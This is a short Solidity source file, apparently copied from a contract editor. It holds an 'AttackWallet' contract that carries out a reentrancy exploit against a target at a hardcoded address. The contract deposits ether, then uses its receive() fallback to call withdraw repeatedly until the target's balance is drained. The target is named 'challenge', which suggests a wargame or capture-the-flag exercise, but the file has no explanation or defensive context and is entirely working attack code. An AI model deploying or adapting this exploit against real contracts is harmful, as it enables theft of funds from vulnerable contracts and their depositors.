 Contract Editor
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.12;
3
4 interface IReentrance {
5     function ethdeposit(address _to) external payable;
6     function withdraw(uint _amount) external;
7 }
8
9 contract AttackWallet {
10     IReentrance public challenge = IReentrance(0x413744D59d31AFDC2889aeE602636177805Bd7b0);
11     uint256 initialDeposit;
12
13
14     function attack() external payable {
15         initialDeposit = msg.value;
16         challenge.ethdeposit{value: initialDeposit}(address(this));
17         callWithdraw();
18     }
19
20     receive() external payable {
21         callWithdraw();
22     }
23
24     function callWithdraw() private {
25         uint256 challengeTotalRemainingBalance = address(challenge).balance;
26         bool keepRecursing = challengeTotalRemainingBalance > 0;
27
28         if (keepRecursing) {
29             uint256 toWithdraw =
30                 initialDeposit < challengeTotalRemainingBalance
31                     ? initialDeposit
32                     : challengeTotalRemainingBalance;
33             challenge.withdraw(toWithdraw);
34         }
35     }
36 }